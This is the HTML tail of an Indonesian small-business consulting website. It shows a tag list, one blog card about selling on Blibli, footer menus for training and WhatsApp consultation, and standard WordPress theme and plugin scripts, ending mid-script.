data-rel=".tag-warmindo-franchise-murah-untung-melimpah" href="https://satoeasa.com/tag/warmindo-franchise-murah-untung-melimpah/">Warmindo Franchise Murah Untung Melimpah</a></li><li class=""><a data-rel=".tag-warna-kemasan" href="https://satoeasa.com/tag/warna-kemasan/">warna kemasan</a></li><li class=""><a data-rel=".tag-warna-kemasan-yang-menarik" href="https://satoeasa.com/tag/warna-kemasan-yang-menarik/">warna kemasan yang menarik</a></li><li class=""><a data-rel=".tag-warren-buffett" href="https://satoeasa.com/tag/warren-buffett/">warren buffett</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-di-jogja" href="https://satoeasa.com/tag/warung-masakan-bali-di-jogja/">warung masakan bali di jogja</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-terdekat" href="https://satoeasa.com/tag/warung-masakan-bali-terdekat/">warung masakan bali terdekat</a></li><li class=""><a data-rel=".tag-wastra-indonesia" href="https://satoeasa.com/tag/wastra-indonesia/">wastra Indonesia</a></li><li class=""><a data-rel=".tag-wastra-nusantara" href="https://satoeasa.com/tag/wastra-nusantara/">wastra nusantara</a></li><li class=""><a data-rel=".tag-wastra-yogyakarta" href="https://satoeasa.com/tag/wastra-yogyakarta/">wastra Yogyakarta</a></li><li class=""><a data-rel=".tag-wayang-kulit" href="https://satoeasa.com/tag/wayang-kulit/">Wayang kulit</a></li><li class=""><a data-rel=".tag-wayang-kulit-berasal-dari" href="https://satoeasa.com/tag/wayang-kulit-berasal-dari/">wayang kulit berasal dari</a></li><li class=""><a data-rel=".tag-website-jual-foto" href="https://satoeasa.com/tag/website-jual-foto/">website jual foto</a></li><li class=""><a data-rel=".tag-website-oss" href="https://satoeasa.com/tag/website-oss/">Website OSS</a></li><li class=""><a data-rel=".tag-wedang-seruni" href="https://satoeasa.com/tag/wedang-seruni/">wedang seruni</a></li><li class=""><a data-rel=".tag-wedang-tepis" href="https://satoeasa.com/tag/wedang-tepis/">wedang tepis</a></li><li class=""><a data-rel=".tag-wedang-uwuh" href="https://satoeasa.com/tag/wedang-uwuh/">wedang uwuh</a></li><li class=""><a data-rel=".tag-wedding-souvenir-eco-friendly" href="https://satoeasa.com/tag/wedding-souvenir-eco-friendly/">wedding souvenir eco friendly</a></li><li class=""><a data-rel=".tag-whatsapp-api" href="https://satoeasa.com/tag/whatsapp-api/">WhatsApp API</a></li><li class=""><a data-rel=".tag-whatsapp-bisnis" href="https://satoeasa.com/tag/whatsapp-bisnis/">WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-whatsapp-business" href="https://satoeasa.com/tag/whatsapp-business/">whatsapp business</a></li><li class=""><a data-rel=".tag-whatsapp-bussines" href="https://satoeasa.com/tag/whatsapp-bussines/">WhatsApp Bussines</a></li><li class=""><a data-rel=".tag-whatsapp-marketing" href="https://satoeasa.com/tag/whatsapp-marketing/">whatsapp marketing</a></li><li class=""><a data-rel=".tag-wirausaha" href="https://satoeasa.com/tag/wirausaha/">Wirausaha</a></li><li class=""><a data-rel=".tag-wirausaha-budidaya-ikan-lele" href="https://satoeasa.com/tag/wirausaha-budidaya-ikan-lele/">wirausaha budidaya ikan lele</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-pisang" href="https://satoeasa.com/tag/wirausaha-keripik-pisang/">wirausaha keripik pisang</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-tempe" href="https://satoeasa.com/tag/wirausaha-keripik-tempe/">wirausaha keripik tempe</a></li><li class=""><a data-rel=".tag-wirausaha-muda" href="https://satoeasa.com/tag/wirausaha-muda/">Wirausaha Muda</a></li><li class=""><a data-rel=".tag-wirausaha-muda-mandiri" href="https://satoeasa.com/tag/wirausaha-muda-mandiri/">wirausaha muda mandiri</a></li><li class=""><a data-rel=".tag-wirausaha-pemula" href="https://satoeasa.com/tag/wirausaha-pemula/">wirausaha pemula</a></li><li class=""><a data-rel=".tag-wirausaha-sukses" href="https://satoeasa.com/tag/wirausaha-sukses/">Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-wirausaha-wanita" href="https://satoeasa.com/tag/wirausaha-wanita/">wirausaha wanita</a></li><li class=""><a data-rel=".tag-wirausahakreatif" href="https://satoeasa.com/tag/wirausahakreatif/">WirausahaKreatif</a></li><li class=""><a data-rel=".tag-woocommerce" href="https://satoeasa.com/tag/woocommerce/">woocommerce</a></li><li class=""><a data-rel=".tag-word-of-mouth" href="https://satoeasa.com/tag/word-of-mouth/">Word of Mouth</a></li><li class=""><a data-rel=".tag-word-of-mouth-marketing" href="https://satoeasa.com/tag/word-of-mouth-marketing/">Word of Mouth Marketing</a></li><li class=""><a data-rel=".tag-wordofmouth" href="https://satoeasa.com/tag/wordofmouth/">WordOfMouth</a></li><li class=""><a data-rel=".tag-worklifebalance" href="https://satoeasa.com/tag/worklifebalance/">WorkLifeBalance</a></li><li class=""><a data-rel=".tag-wortel" href="https://satoeasa.com/tag/wortel/">wortel</a></li><li class=""><a data-rel=".tag-wuling" href="https://satoeasa.com/tag/wuling/">wuling</a></li><li class=""><a data-rel=".tag-yayasan-globalisasi-saemaul-indonesia" href="https://satoeasa.com/tag/yayasan-globalisasi-saemaul-indonesia/">Yayasan globalisasi Saemaul Indonesia</a></li><li class=""><a data-rel=".tag-youtube-affiliate" href="https://satoeasa.com/tag/youtube-affiliate/">youtube affiliate</a></li><li class=""><a data-rel=".tag-youtube-marketing" href="https://satoeasa.com/tag/youtube-marketing/">youtube marketing</a></li><li class=""><a data-rel=".tag-yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha/">YUK MENGENAL FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-zalora" href="https://satoeasa.com/tag/zalora/">Zalora</a></li><li class=""><a data-rel=".tag-zalora-aplikasi-jualan-online" href="https://satoeasa.com/tag/zalora-aplikasi-jualan-online/">Zalora Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-zanana-keripik-pisang" href="https://satoeasa.com/tag/zanana-keripik-pisang/">zanana keripik pisang</a></li><li class=""><a data-rel=".tag-zonasi-usaha" href="https://satoeasa.com/tag/zonasi-usaha/">zonasi usaha</a></li><li class=""><a data-rel=".tag-3297" href="https://satoeasa.com/tag/3297/">]</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/sukses-jualan-di-blibli/">All</a></li><li class=""><a data-rel=".author-admima" href="https://satoeasa.com/author/admima/">Admima</a></li><li class=""><a data-rel=".author-admin" href="https://satoeasa.com/author/admin/">Imron Rosadi</a></li><li class=""><a data-rel=".author-adminsatoeasa" href="https://satoeasa.com/author/adminsatoeasa/">Admin</a></li><li class=""><a data-rel=".author-satoeasa" href="https://satoeasa.com/author/satoeasa/">Satoeasa</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-satoeasa post-2190 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-aplikasi-blibli tag-aplikasi-jualan-online tag-aplikasi-penjualan-online-yang-mudah-digunakan tag-blibli tag-cara-jualan-online-di-blibli tag-cara-mudah-mendaftar-aplikasi-blibli tag-kemudahan-jualan-di-blibli tag-keuntungan-jualan-di-blibli" style=""><div class="date_label">July 13, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://satoeasa.com/sukses-jualan-di-blibli/"><div class="mask"></div><img width="960" height="352" src="https://satoeasa.com/wp-content/uploads/2022/07/Pasted-18-960x352.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2022/07/Pasted-18-960x352.png 960w, https://satoeasa.com/wp-content/uploads/2022/07/Pasted-18-50x18.png 50w, https://satoeasa.com/wp-content/uploads/2022/07/Pasted-18-150x54.png 150w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2022/07/Pasted-18.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/sukses-jualan-di-blibli/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/digital-marketing/" rel="category tag">Digital Marketing</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://satoeasa.com/sukses-jualan-di-blibli/">Sukses Jualan Di Blibli</a></h2></div><div class="post-excerpt">Sukses Jualan Di Blibli 13 Juli 2022, Oleh : Reni Blibli adalah produk pertama PT Global Digital Niaga yang merupakan anak perusahaan Djarum di bidang digital<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="2190"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://satoeasa.com/sukses-jualan-di-blibli/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1e47b607e4"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 